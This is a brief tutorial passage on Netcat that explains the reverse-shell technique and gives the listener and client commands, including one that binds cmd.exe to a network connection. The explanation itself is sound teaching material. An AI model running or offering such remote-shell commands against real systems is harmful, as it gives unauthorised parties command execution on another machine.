  Netcat can also be used to push a client session from the client to
the server. This technique is called a reverse shell and can be
achieved with following commands
 At listener: nc –l –p 1234
 At client: nc 127.0.0.1 1234 –e cmd.exe
 